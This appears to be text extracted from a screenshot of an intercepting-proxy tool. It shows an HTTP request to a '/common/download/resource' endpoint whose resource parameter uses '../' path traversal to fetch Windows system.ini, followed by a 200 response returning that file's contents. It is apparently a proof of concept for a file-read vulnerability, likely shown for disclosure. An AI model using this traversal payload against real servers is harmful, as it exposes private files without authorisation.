 Request
Pretty Raw Hex
\n
1 GET /common/download/resource?resource=
/profile/../../../../Windows/system.ini HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=ac820c87-df58-41f8-b397-61ee0cd96e25
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-disposition: attachment;
filename=system.ini;filename*=utf-8''system.ini
3 Content-Type: application/octet-stream
4 Content-Length: 219
5 Date: Fri, 08 Aug 2025 12:33:30 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8
9 ; for 16-bit app support
10 [386Enh]
11 woafont=dosapp.fon
12 EGA80WOA.FON=EGA80WOA.FON
13 EGA40WOA.FON=EGA40WOA.FON
14 CGA80WOA.FON=CGA80WOA.FON
15 CGA40WOA.FON=CGA40WOA.FON
16
17 [drivers]
18 wave=mmdrv.dll
19 timer=timer.drv
20
21 [mci]
22